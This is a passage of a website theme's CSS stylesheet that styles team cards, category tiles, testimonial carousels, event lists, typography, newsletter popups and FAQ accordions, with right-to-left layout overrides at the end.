  padding: 28px 10px 10px 30px;
  display: table-cell;
  vertical-align: top;
}
.team-style-4 .team-container .team-inner .team-info h3 {
  font-size: 116.67%;
  font-weight: bold;
  color: #222;
}
.team-style-4 .team-container .team-inner .team-info p {
  font-size: 108.33%;
  color: #777;
  padding: 5px 0 10px;
}
.team-style-4 .team-container .team-inner .team-info .socials {
  margin: 10px 0;
  display: table;
}
.team-style-4 .team-container .team-inner .team-info .socials li {
  float: left;
  margin-right: 5px;
}
.team-style-4 .team-container .team-inner .team-info .socials li a {
  display: inline-block;
  color: #000;
  font-size: 16px;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 30px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  background-repeat: no-repeat;
  background-position: center center;
  overflow: hidden;
  position: relative;
  top: 0;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.team-style-4 .team-container .team-inner .team-info .socials li a:before {
  font-family: fontawesome;
}
.team-style-4 .team-container .team-inner .team-info .socials li a:hover {
  top: -2px;
}
.team-style-4 .team-container .team-inner .team-info .socials li.rss a:before {
  content: "\f09e";
}
.team-style-4 .team-container .team-inner .team-info .socials li.facebook a:before {
  content: "\f09a";
}
.team-style-4 .team-container .team-inner .team-info .socials li.twitter a:before {
  content: "\f099";
}
.team-style-4 .team-container .team-inner .team-info .socials li.google-plus a:before {
  content: "\f0d5";
}
.team-style-4 .team-container .team-inner .team-info .contact li {
  margin: 3px 0;
}
.team-style-4 .team-container .team-inner .team-info .contact li:before {
  display: inline-block;
  width: 22px;
  font-family: fontawesome;
}
.team-style-4 .team-container .team-inner .team-info .contact li.phone:before {
  content: "\f10b";
  font-size: 18px;
}
.team-style-4 .team-container .team-inner .team-info .contact li.email:before {
  content: "\f0e0";
}
.team-style-4 .team-container .team-inner .team-info .contact li.tool-contact:before {
  content: "\f17e";
  font-size: 16px;
}
.team-style-5 .team-container .team-inner .team-image img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.team-style-5 .team-container .team-inner .team-info {
  text-align: center;
  padding: 25px 0 0;
}
.team-style-5 .team-container .team-inner .team-info h3 {
  font-size: 116.67%;
  font-weight: bold;
  color: #222;
}
.team-style-5 .team-container .team-inner .team-info p {
  font-size: 108.33%;
  color: #777;
  padding: 5px 0 10px;
}
.team-style-5 .team-container .team-inner .team-info .socials li {
  display: inline-block;
  margin: 0 3px;
}
.team-style-5 .team-container .team-inner .team-info .socials li a {
  display: inline-block;
  width: 30px;
  height: 30px;
  background-repeat: no-repeat;
  background-position: center center;
  overflow: hidden;
  text-indent: -999px;
  position: relative;
  top: 0;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.team-style-5 .team-container .team-inner .team-info .socials li a:hover {
  top: -2px;
}
.team-style-5 .team-container .team-inner .team-info .socials li.rss a {
  background-image: url(../images/pages/rss.png);
}
.team-style-5 .team-container .team-inner .team-info .socials li.facebook a {
  background-image: url(../images/pages/facebook.png);
}
.team-style-5 .team-container .team-inner .team-info .socials li.twitter a {
  background-image: url(../images/pages/twitter.png);
}
.team-style-5 .team-container .team-inner .team-info .socials li.google-plus a {
  background-image: url(../images/pages/google.png);
}
.team-style-5 .team-image {
  text-align: center;
}
.team-style-5 .team-image img {
  max-width: 218px;
}
.category-item .image-category {
  margin-bottom: 30px;
  position: relative;
  padding: 1px;
}
.category-item .image-category img {
  outline: 1px solid #ddd;
}
.category-item .image-category .center-bottom {
  position: absolute;
  bottom: 25px;
  left: 0;
  width: 100%;
  text-align: center;
}
.category-item .image-category .left-center {
  position: absolute;
  top: 50%;
  left: 30px;
  transform: translate(0, -50%);
  width: 100%;
}
.category-item .image-category .title-category h2 {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 200%;
}
.category-item .image-category .title-category h2 a {
  color: #222;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.category-item .image-category .title-category h2 a:hover {
  color: #333;
}
.category-item .image-category .description {
  font-size: 108.33%;
  color: #777777;
  margin: 15px 0 25px;
}
.category-item .image-category .btn-shopnow {
  display: inline-block;
  border: 1px solid #dddddd;
  text-transform: uppercase;
  font-weight: bold;
  color: #777777;
  padding: 7px 20px;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.category-item .image-category .btn-shopnow:hover {
  background-color: #fff;
  border-color: #fff;
}
.category-item.category-3 {
  clear: both;
}
.popular-search .search-title {
  margin-bottom: 15px;
}
.popular-search .search-title h2 {
  text-transform: uppercase;
  color: #222;
  font-weight: bold;
  font-size: 150%;
}
.link-list li {
  padding: 10px 0;
}
.link-list li a {
  text-transform: uppercase;
  font-size: 91.67%;
  color: #777777;
}
.link-list li.category-link-title {
  padding-top: 25px;
}
.link-list li.category-link-title a {
  font-size: 133.33%;
  font-weight: bold;
}
.country-item .country-info h2 {
  font-weight: bold;
  color: #222;
  text-transform: uppercase;
  font-size: 116.67%;
  text-align: center;
  padding: 10px 0 55px;
}
.country-container,
.testimonials-style-1 {
  padding-top: 40px;
}
.owl-loaded {
  display: block;
}
.testimonials-title h2 {
  font-weight: bold;
  text-transform: uppercase;
  font-size: 150%;
  color: #222;
  text-align: center;
}
.testimonials-style-1 {
  margin-bottom: 40px;
}
.testimonials-style-1 .testimonials-title {
  margin-bottom: 30px;
}
.testimonials-style-1 .testimonials-image {
  width: 155px;
  height: 155px;
  margin: 0 auto;
  border: 2px solid #d7d7d7;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
}
.testimonials-style-1 .testimonials-image img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-1 .testimonials-info {
  text-align: center;
  padding: 30px 30px 0;
}
.testimonials-style-1 .testimonials-info .description-client {
  font-size: 108.33%;
}
.testimonials-style-1 .testimonials-info .name-client {
  font-size: 116.67%;
  font-weight: bold;
  margin: 20px 0;
}
.testimonials-style-1 .owl-theme .owl-dots {
  text-align: center;
  float: none;
  margin: 0;
}
.testimonials-style-1 .owl-theme .owl-dots .owl-dot {
  background: none;
  display: inline-block;
  float: none;
  height: auto;
  width: auto;
}
.testimonials-style-1 .owl-theme .owl-dots .owl-dot span {
  display: block;
  cursor: pointer;
  margin: 0 6px;
  background-color: transparent;
  width: 10px;
  height: 10px;
  border: 1px solid #e3e3e3;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-1 .owl-theme .owl-dots .owl-dot span:hover {
  background-color: #222222;
  border-color: #222222;
}
.testimonials-style-1 .owl-theme .owl-dots .owl-dot.active span {
  background-color: #222222;
  border-color: #222222;
}
.testimonial_2_wrapper {
  margin-bottom: 40px;
  padding: 40px 0;
  background-color: #f6f6f6;
}
.testimonials-style-2 .testimonials-title {
  margin-bottom: 30px;
}
.testimonials-style-2 .testimonials-container {
  margin-left: -15px;
  margin-right: -15px;
}
.testimonials-style-2 .testimonials-container .owl-item {
  padding-left: 15px;
  padding-right: 15px;
}
.testimonials-style-2 .testimonials-container .owl-theme .owl-dots {
  float: none;
  margin: 0;
  text-align: center;
}
.testimonials-style-2 .testimonials-image {
  width: 155px;
  height: 155px;
  float: left;
  border: 2px solid #d7d7d7;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
}
.testimonials-style-2 .testimonials-image img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-2 .testimonials-info {
  margin-left: 175px;
  padding-top: 5px;
}
.testimonials-style-2 .testimonials-info .description-client {
  font-size: 108.33%;
  font-style: italic;
}
.testimonials-style-2 .testimonials-info .name-client {
  font-size: 116.67%;
  font-weight: bold;
  margin: 20px 0 0;
  color: #ea3a3c;
}
.testimonials-style-2 .item {
  margin-bottom: 30px;
  display: table;
  width: 100%;
  background-color: #fff;
  border: 1px solid #d7d7d7;
  padding: 30px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
}
.testimonials-style-2 .owl-theme .owl-dots .owl-dot {
  background: none;
  display: inline-block;
  float: none;
  height: auto;
  width: auto;
}
.testimonials-style-2 .owl-theme .owl-dots .owl-dot span {
  display: block;
  cursor: pointer;
  margin: 0 6px;
  background-color: #fff;
  width: 10px;
  height: 10px;
  border: 1px solid #e3e3e3;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-2 .owl-theme .owl-dots .owl-dot span:hover {
  background-color: #222222;
  border-color: #222222;
}
.testimonials-style-2 .owl-theme .owl-dots .owl-dot.active span {
  background-color: #222222;
  border-color: #222222;
}
.testimonials-style-3 {
  margin-bottom: 40px;
}
.testimonials-style-3 .testimonials-title {
  margin-bottom: 30px;
}
.testimonials-style-3 .testimonials-image {
  width: 155px;
  height: 155px;
  float: left;
  border: 2px solid #d7d7d7;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
}
.testimonials-style-3 .testimonials-image img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-3 .testimonials-info {
  margin-left: 175px;
  padding-top: 5px;
}
.testimonials-style-3 .testimonials-info .description-client {
  font-size: 108.33%;
  font-style: italic;
}
.testimonials-style-3 .testimonials-info .name-client {
  font-size: 116.67%;
  font-weight: bold;
  margin: 20px 0 0;
  color: #ea3a3c;
}
.testimonials-style-3 .item {
  margin-bottom: 10px;
  display: table;
  width: 100%;
  padding: 30px;
}
.testimonials-style-3 .owl-theme .owl-dots {
  float: none;
  margin: 0;
  text-align: center;
}
.testimonials-style-3 .owl-theme .owl-dots .owl-dot {
  background: none;
  display: inline-block;
  float: none;
  height: auto;
  width: auto;
}
.testimonials-style-3 .owl-theme .owl-dots .owl-dot span {
  display: inline-block;
  cursor: pointer;
  margin: 0 6px;
  background-color: #fff;
  width: 10px;
  height: 10px;
  border: 1px solid #e3e3e3;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-3 .owl-theme .owl-dots .owl-dot span:hover {
  background-color: #222222;
  border-color: #222222;
}
.testimonials-style-3 .owl-theme .owl-dots .owl-dot.active span {
  background-color: #222222;
  border-color: #222222;
}
.testimonial_4_wrapper {
  padding: 40px 0;
  background-color: #f6f6f6;
}
.blurred-background {
  padding: 40px 0;
}
.testimonials-style-4 .testimonials-title {
  margin-bottom: 30px;
}
.testimonials-style-4 .testimonials-image {
  width: 155px;
  height: 155px;
  margin: 0 auto;
  border: 2px solid #d7d7d7;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
}
.testimonials-style-4 .testimonials-image img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-4 .testimonials-info {
  text-align: center;
  padding: 30px 10px 0;
  max-width: 700px;
  margin: 0 auto;
}
.testimonials-style-4 .testimonials-info .description-client {
  font-size: 108.33%;
}
.testimonials-style-4 .testimonials-info .name-client {
  color: #ea3a3c;
  font-size: 116.67%;
  font-weight: bold;
  margin: 20px 0;
}
.testimonials-style-4 .owl-theme .owl-dots .owl-dot span {
  cursor: pointer;
  margin: 0 6px;
  background-color: transparent;
  width: 10px;
  height: 10px;
  border: 1px solid #e3e3e3;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-4 .owl-theme .owl-dots .owl-dot span:hover {
  background-color: #222222;
  border-color: #222222;
}
.testimonials-style-4 .owl-theme .owl-dots .owl-dot.active span {
  background-color: #222222;
  border-color: #222222;
}
.testimonials-style-4 .owl-theme .owl-nav {
  position: absolute;
  top: 0;
  width: 156px;
  left: 50%;
  margin-left: -78px;
}
.testimonials-style-4 .owl-theme .owl-nav div {
  width: 30px;
  height: 31px;
  background-image: url(../images/pages/btn-control-owl.png);
  background-repeat: no-repeat;
  background-color: transparent !important;
  border: none !important;
  position: absolute;
  top: 55px;
}
.testimonials-style-4 .owl-theme .owl-nav .owl-next {
  background-position: -145px 0;
  right: -40px;
}
.testimonials-style-4 .owl-theme .owl-nav .owl-prev {
  background-position: -29px 0;
  left: -40px;
}
.blurred-background {
  background: url(../images/pages/blurred_bg.jpg) no-repeat top center;
}
.testimonials-style-5 .testimonials-title {
  margin-bottom: 30px;
}
.testimonials-style-5 .testimonials-title h2 {
  color: #fff;
}
.testimonials-style-5 .testimonials-image {
  width: 155px;
  height: 155px;
  float: left;
  border: 2px solid #d7d7d7;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
}
.testimonials-style-5 .testimonials-image img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-5 .testimonials-info {
  margin-left: 175px;
  padding-top: 5px;
}
.testimonials-style-5 .testimonials-info .description-client {
  font-size: 108.33%;
  font-style: italic;
}
.testimonials-style-5 .testimonials-info .name-client {
  font-size: 116.67%;
  font-weight: bold;
  margin: 20px 0 0;
  color: #ea3a3c;
}
.testimonials-style-5 .item {
  margin-bottom: 30px;
  display: table;
  width: 100%;
  background-color: #fff;
  border: 1px solid #d7d7d7;
  padding: 30px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
}
.testimonials-style-5 .testimonials-container {
  margin-left: -15px;
  margin-right: -15px;
}
.testimonials-style-5 .testimonials-container .owl-carousel .owl-item {
  padding-left: 15px;
  padding-right: 15px;
}
.testimonials-style-5 .owl-theme .owl-dots {
  float: none;
  margin: 0;
  text-align: center;
}
.testimonials-style-5 .owl-theme .owl-dots .owl-dot {
  background: none;
  display: inline-block;
  float: none;
  height: auto;
  width: auto;
}
.testimonials-style-5 .owl-theme .owl-dots .owl-dot span {
  display: inline-block;
  cursor: pointer;
  margin: 0 6px;
  background-color: #fff;
  width: 10px;
  height: 10px;
  border: 1px solid #e3e3e3;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-5 .owl-theme .owl-dots .owl-dot span:hover {
  background-color: #222222;
  border-color: #222222;
}
.testimonials-style-5 .owl-theme .owl-dots .owl-dot.active span {
  background-color: #222222;
  border-color: #222222;
}
.events-list .item {
  margin-bottom: 40px;
  display: table;
  width: 100%;
}
.events-list .item .event-image {
  width: 270px;
  float: left;
}
.events-list .item .event-info {
  margin-left: 300px;
}
.events-list .item .event-info .bottom-info a {
  display: inline-block;
}
.events-list .item .event-info .bottom-info a:hover {
  text-decoration: underline;
}
.events-list .item .event-info .event-title h2 {
  font-size: 133.33%;
  font-weight: bold;
}
.events-list .item .event-info .event-title h2 a {
  color: #444444;
}
.events-list .item .event-info .event-date {
  font-size: 91.67%;
  color: #909090;
  padding: 6px 0 5px;
}
.events-list .item .event-info .event-date span {
  display: inline-block;
  padding: 0 30px;
}
.events-list .item .event-info .event-date:before {
  font-family: fontawesome;
  content: "\f073";
  font-size: 13px;
  margin-right: 5px;
}
.events-list .item .event-info .event-description {
  margin-bottom: 10px;
}
.hd-typography {
  display: inline-block;
  margin-right: 70px;
}
.heading-typography {
  padding: 20px 0 30px;
}
.typography-h1,
.typography-h2,
.typography-h3,
.typography-h4,
.typography-h5,
.typography-h6 {
  color: #222222;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 10px;
}
.typography-h1 {
  font-size: 216.67%;
}
.typography-h2 {
  font-size: 166.67%;
}
.typography-h3 {
  font-size: 150%;
}
.typography-h4 {
  font-size: 133.33%;
}
.typography-h5 {
  font-size: 116.67%;
}
.typography-h6 {
  font-size: 91.67%;
}
.paragraph p,
.blockquotes-container p {
  margin-bottom: 20px;
}
.blockquotes {
  background: url(../images/pages/qte.png) no-repeat center 27px #eeeeee;
  border-left: 5px solid #ea3a3c;
  border-radius: 6px;
  padding: 55px 20px 20px;
}
.blockquotes .name-qte {
  color: #ea3a3c;
  font-size: 116.67%;
  font-weight: bold;
}
.dropcaps {
  padding: 20px 0 40px;
}
.dropcap:first-letter {
  font-size: 216.67%;
  text-transform: uppercase;
  font-weight: bold;
  color: #222;
  float: left;
}
.dropcap.dropcap-type1:first-letter {
  margin: -4px 10px 9px;
}
.dropcap.dropcap-type2:first-letter {
  background-color: #ea3a3c;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  color: #fff;
  display: inline-block;
  height: 40px;
  margin-right: 10px;
  margin-top: -10px;
  padding: 10px 13px;
  vertical-align: middle;
  width: 40px;
}
.dropcap.dropcap-type3:first-letter {
  background-color: #ea3a3c;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  color: #fff;
  display: inline-block;
  height: 40px;
  margin-right: 10px;
  margin-top: -5px;
  padding: 10px 13px;
  vertical-align: middle;
  width: 40px;
}
/*Popup Default*/
.w-newsletter-df {
  display: table;
  width: 840px;
  padding: 15px;
}
.w-newsletter-df .form-newsletter-popup {
  display: table;
}
.w-newsletter-df .form-newsletter-popup .input-box {
  display: table-cell;
  vertical-align: top;
  width: 100%;
}
.w-newsletter-df .form-newsletter-popup .input-box .input-text {
  height: 39px;
  width: 100%;
  border-right: none;
}
.w-newsletter-df .form-newsletter-popup .action-newsletter {
  display: table-cell;
  vertical-align: top;
}
.w-newsletter-df .form-newsletter-popup .action-newsletter button {
  padding: 0 20px;
  height: 39px;
  text-transform: uppercase;
  font-weight: bold;
  color: #fff;
  background: #2a2a2a;
}
.w-newsletter-df .form-newsletter-popup .action-newsletter button:hover {
  background-color: #333;
}
.w-newsletter-df .image-newsletter {
  width: 433px;
  float: left;
}
.w-newsletter-df .newsletter-info {
  margin-left: 466px;
  text-align: center;
  padding-top: 100px;
}
.w-newsletter-df .newsletter-info .newsletter-title h3 {
  font-size: 300%;
  text-transform: uppercase;
  font-weight: bold;
  color: #222;
}
.w-newsletter-df .newsletter-info .short-description {
  padding: 20px 0 30px;
}
.w-newsletter-df .newsletter-info .subscribe-bottom {
  padding: 20px 0 30px;
}
.w-newsletter-df .newsletter-info .subscribe-bottom .checker {
  display: inline-block;
  position: relative;
  top: 2px;
}
.w-newsletter-df .newsletter-info .subscribe-bottom label {
  font-weight: normal;
  padding-left: 5px !important;
}
.w-newsletter-df .socials-popup {
  display: inline-block;
}
.w-newsletter-df .socials-popup li {
  display: inline-block;
}
.w-newsletter-df .socials-popup li a {
  display: inline-block;
  line-height: 38px;
  text-align: center;
  margin: 0 20px;
  font-size: 16px;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
  color: #898989;
}
/*End*/
/*Popup Newletter v2*/
.newsletter-v2 {
  background: url("../images/bg-newletter-v2.jpg") no-repeat center center;
  height: 500px;
  padding: 130px 60px;
  width: 800px;
}
.newsletter-v2 .newsletter-info-v2 {
  width: 65%;
}
.newsletter-v2 .newsletter-info-v2 h3 {
  font-size: 308%;
  font-style: italic;
  color: #1b1b1b;
}
.newsletter-v2 .newsletter-info-v2 .short-description {
  color: #666666;
  font-size: 108%;
  margin: 12px 0 30px;
}
.newsletter-v2 .subscribe-bottom {
  display: inline-block;
  margin-right: 40px;
}
.newsletter-v2 .subscribe-bottom label {
  font-weight: normal !important;
  padding-left: 5px !important;
  color: #666666;
  font-size: 108%;
}
.newsletter-v2 .subscribe-bottom .checker {
  display: inline-block;
  position: relative;
  top: 2px;
}
.newsletter-v2 .form-newsletter-popup {
  display: table;
  margin-bottom: 15px;
}
.newsletter-v2 .form-newsletter-popup .input-box {
  display: table-cell;
  vertical-align: top;
  width: 100%;
}
.newsletter-v2 .form-newsletter-popup .input-box .input-text {
  height: 40px;
  width: 100%;
  border-right: none;
  border-color: #cbcbcb;
  color: #b2b2b2;
  font-size: 108%;
}
.newsletter-v2 .form-newsletter-popup .action-newsletter {
  display: table-cell;
  vertical-align: top;
}
.newsletter-v2 .form-newsletter-popup .action-newsletter button {
  padding: 0 20px;
  height: 40px;
  text-transform: uppercase;
  font-weight: bold;
  color: #fff;
  background: #2a2a2a;
}
.newsletter-v2 .form-newsletter-popup .action-newsletter button:hover {
  background-color: #333;
}
.newsletter-v2 .socials-popup {
  display: inline-block;
}
.newsletter-v2 .socials-popup li {
  display: inline-block;
}
.newsletter-v2 .socials-popup li a {
  display: inline-block;
  line-height: 38px;
  text-align: center;
  margin: 0 10px;
  font-size: 16px;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
  color: #898989;
}
/*End popup*/
/*Popup Newletter v3*/
.newsletter-v3 {
  background: url("../images/bg-newletter-v3.jpg") no-repeat center center;
  height: 500px;
  padding: 140px 60px;
  width: 800px;
}
.header-4-style .newsletter-v3 {
  background: #ffffff url("../images/bg-newletter-v4.jpg") no-repeat center center;
  width: 720px;
  padding: 110px 0;
  height: 480px;
}
.header-5-style .newsletter-v3 {
  background: #ffffff url("../images/bg-newletter-v5.jpg") no-repeat center center;
  padding: 140px 35px;
}
.header-1-style .newsletter-v3 {
  background: #ffffff url("../images/bg-newletter-v1.jpg") no-repeat left top;
  padding: 120px 35px;
  width: 825px;
  height: 470px;
}
.newsletter-v3 .newsletter-info-v3 {
  width: 55%;
  display: table;
  margin: 0 auto;
  text-align: center;
}
.header-5-style .newsletter-v3 .newsletter-info-v3 {
  float: right;
}
.header-1-style .newsletter-v3 .newsletter-info-v3 {
  float: right;
  width: 48%;
}
.newsletter-v3 .newsletter-info-v3 h3 {
  font-size: 280%;
  font-style: italic;
  color: #1b1b1b;
}
.newsletter-v3 .newsletter-info-v3 .short-description {
  color: #666666;
  font-size: 108%;
  margin: 12px 0 30px;
}
.newsletter-v3 .subscribe-bottom {
  display: block;
  margin-bottom: 15px;
}
.newsletter-v3 .subscribe-bottom label {
  font-weight: normal !important;
  padding-left: 5px !important;
  color: #666666;
  font-size: 108%;
}
.newsletter-v3 .subscribe-bottom .checker {
  display: inline-block;
  position: relative;
  top: 2px;
}
.newsletter-v3 .form-newsletter-popup {
  display: table;
  margin-bottom: 15px;
}
.newsletter-v3 .form-newsletter-popup .input-box {
  display: table-cell;
  vertical-align: top;
  width: 100%;
}
.newsletter-v3 .form-newsletter-popup .input-box .input-text {
  height: 40px;
  width: 100%;
  border-right: none;
  border-color: #cbcbcb;
  color: #b2b2b2;
  font-size: 108%;
}
.newsletter-v3 .form-newsletter-popup .action-newsletter {
  display: table-cell;
  vertical-align: top;
}
.newsletter-v3 .form-newsletter-popup .action-newsletter button {
  padding: 0 20px;
  height: 40px;
  text-transform: uppercase;
  font-weight: bold;
  color: #fff;
  background: #2a2a2a;
}
.newsletter-v3 .form-newsletter-popup .action-newsletter button:hover {
  background-color: #333;
}
.newsletter-v3 .socials-popup {
  display: block;
}
.newsletter-v3 .socials-popup li {
  display: inline-block;
}
.newsletter-v3 .socials-popup li a {
  display: inline-block;
  line-height: 38px;
  text-align: center;
  margin: 0 15px;
  font-size: 16px;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
  color: #898989;
}
/*End popup*/
.faq-accordion {
  box-shadow: none;
  background: transparent;
  margin-top: 0 !important;
  border: none;
  border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
}
.faq-accordion .panel-body img {
  width: auto;
  max-width: 100%;
}
.faq-accordion .panel-body p {
  margin-bottom: 20px;
}
.faq-accordion.accordion-type-2 {
  margin: 0 !important;
}
.faq-accordion.accordion-type-4 {
  margin: 0 !important;
}
.faq-accordion.accordion-type-5 {
  margin: 0 !important;
}
.full-wrapper-faq-2,
.full-wrapper-faq-4 {
  margin-bottom: 40px;
  padding: 40px 0;
  background-color: #f6f6f6;
}
.full-wrapper-faq-4 .container {
  padding-left: 15px;
  padding-right: 15px;
}
.accordion-type-1 {
  margin-bottom: 40px;
}
.accordion-type-1 .faq-accordion:last-child .panel-title a {
  border-bottom: 0;
}
.accordion-type-1 .panel-title {
  font-size: 133.33%;
}
.accordion-type-1 .panel-title a {
  display: block;
  cursor: pointer;
  text-transform: uppercase;
  font-weight: bold;
  color: #222;
  padding: 15px 10px 15px 40px;
  position: relative;
  border-bottom: none;
}
.accordion-type-1 .panel-title a:before {
  content: "";
  width: 24px;
  height: 24px;
  display: inline-block;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -12px;
  background: url(../images/pages/btn_faqs.png) no-repeat left bottom;
}
.accordion-type-1 .panel-title a.collapsed {
  border-bottom: 1px solid #ebebeb;
}
.accordion-type-1 .panel-title a.collapsed:before {
  background-position: top left;
}
.accordion-type-1 .panel-body {
  display: table;
  width: 100%;
  padding: 10px 0 30px;
  border-bottom: 1px solid #ebebeb;
}
.accordion-type-2 .panel-title {
  font-size: 133.33%;
}
.accordion-type-2 .panel-title a {
  display: block;
  cursor: pointer;
  text-transform: uppercase;
  font-weight: bold;
  color: #222;
  padding: 15px 10px 15px 40px;
  position: relative;
  border-bottom: none;
}
.accordion-type-2 .panel-title a.collapsed {
  border-bottom: 1px dotted #ababab;
}
.accordion-type-2 .panel-title a span {
  display: inline-block;
  width: 24px;
  height: 24px;
  overflow: hidden;
  text-indent: -999px;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -12px;
  background-repeat: no-repeat;
  background-position: left center;
}
.accordion-type-2 .panel-body {
  display: table;
  width: 100%;
  padding: 10px 0 30px;
  border-bottom: 1px dotted #ababab;
}
.faq-icon1 {
  background-image: url(../images/pages/faq-icon1.png);
}
.faq-icon2 {
  background-image: url(../images/pages/faq-icon2.png);
}
.faq-icon3 {
  background-image: url(../images/pages/faq-icon3.png);
}
.faq-icon4 {
  background-image: url(../images/pages/faq-icon4.png);
}
.faq-icon5 {
  background-image: url(../images/pages/faq-icon5.png);
}
.accordion-type-3 {
  margin-bottom: 40px;
}
.accordion-type-3 .faq-accordion {
  padding-left: 13px;
  padding-right: 13px;
  margin-bottom: 17px;
  color: #fff;
}
.accordion-type-3 .panel-title {
  font-size: 133.33%;
}
.accordion-type-3 .panel-title a {
  display: block;
  cursor: pointer;
  text-transform: uppercase;
  font-weight: bold;
  color: #fff;
  padding: 15px 10px 15px 40px;
  position: relative;
  border-bottom: none;
}
.accordion-type-3 .panel-title a:hover {
  color: #333;
}
.accordion-type-3 .panel-title a:before {
  content: "";
  width: 24px;
  height: 24px;
  display: inline-block;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -12px;
  background: url(../images/pages/btn_faqs_2.png) no-repeat left bottom;
}
.accordion-type-3 .panel-title a.collapsed:before {
  background-position: top left;
}
.accordion-type-3 .panel-body {
  display: table;
  width: 100%;
  padding: 10px 0 30px;
}
.accordion-type-3 .imagebox-faq {
  float: left;
  width: 145px;
}
.accordion-type-3 .info-faq {
  margin-left: 173px;
}
.accordion-type-3 .color-1 {
  background-color: #a864a8;
}
.accordion-type-3 .color-2 {
  background-color: #c7b299;
}
.accordion-type-3 .color-3 {
  background-color: #7cc576;
}
.accordion-type-3 .color-4 {
  background-color: #7accc8;
}
.accordion-type-3 .color-5 {
  background-color: #448ccb;
}
.accordion-type-3 .color-6 {
  background-color: #ea3a3c;
}
.accordion-type-4 .faq-accordion {
  background: #fff;
  border-radius: 0;
  -webkit-border-radius: 0;
  margin-bottom: 18px;
  border: none;
}
.accordion-type-4 .panel-title {
  font-size: 133.33%;
}
.accordion-type-4 .panel-title a {
  display: block;
  cursor: pointer;
  text-transform: uppercase;
  font-weight: bold;
  color: #222;
  padding: 15px 10px 15px 56px;
  position: relative;
  border-bottom: none;
}
.accordion-type-4 .panel-title a span.number {
  position: absolute;
  left: 0;
  top: 0;
  padding: 15px 0;
  width: 40px;
  height: 100%;
  text-align: center;
  border-right: 1px solid #f5f5f5;
}
.accordion-type-4 .panel-body {
  display: table;
  width: 100%;
  padding: 30px 25px;
  border-top: 1px solid #f5f5f5;
}
.accordion-type-4 .imagebox-faq {
  float: left;
  width: 145px;
}
.accordion-type-4 .info-faq {
  margin-left: 173px;
}
.accordion-type-5 .accordion-heading {
  background-color: #eee;
  padding: 5px 20px;
}
.accordion-type-5 .panel-body {
  padding: 20px 20px 30px;
  background-color: #eee;
  position: relative;
}
.accordion-type-5 .panel-body:before {
  content: "";
  background-color: #d7d7d7;
  height: 1px;
  left: 20px;
  right: 20px;
  top: 0;
  display: inline-block;
  position: absolute;
}
.accordion-type-5 .panel-title {
  font-size: 133.33%;
}
.accordion-type-5 .panel-title a {
  display: block;
  cursor: pointer;
  text-transform: uppercase;
  font-weight: bold;
  color: #222;
  padding: 15px 10px 15px 40px;
  position: relative;
  border-bottom: none;
}
.accordion-type-5 .panel-title a:before {
  content: "";
  width: 24px;
  height: 24px;
  display: inline-block;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -12px;
  background: url(../images/pages/btn_faqs.png) no-repeat left bottom;
}
.accordion-type-5 .panel-title a.collapsed {
  border-bottom: 1px solid #ebebeb;
}
.accordion-type-5 .panel-title a.collapsed:before {
  background-position: top left;
}
/* RTL */
.direction_rtl .table-style-2 .table-container .table-column .table-content .table-detail .table-option li:before {
  margin-left: 10px;
  margin-right: 0;
}
.direction_rtl .team-style-4 .team-container .team-inner .team-info {
  padding: 28px 30px 10px 10px;
}
.direction_rtl .team-style-4 .team-container .team-inner .team-info .socials li {
  float: right;
  margin-left: 5px;
  margin-right: 0;
}
.direction_rtl .category-item .image-category .left-center {
  right: 30px;
  left: auto;
}
.direction_rtl .accordion-type-3 .imagebox-faq,
.direction_rtl .accordion-type-4 .imagebox-faq {
  float: right;
}
.direction_rtl .accordion-type-3 .info-faq,
.direction_rtl .accordion-type-4 .info-faq {
  margin-right: 173px;
  margin-left: 0;
}
.direction_rtl .accordion-type-1 .panel-title a,
.direction_rtl .accordion-type-2 .panel-title a,
.direction_rtl .accordion-type-3 .panel-title a,
.direction_rtl .accordion-type-5 .panel-title a {
  padding: 15px 40px 15px 10px;
}
.direction_rtl .accordion-type-1 .panel-title a:before,
.direction_rtl .accordion-type-2 .panel-title a:before,
.direction_rtl .accordion-type-3 .panel-title a:before,
.direction_rtl .accordion-type-5 .panel-title a:before {
  right: 0;
  left: auto;
}
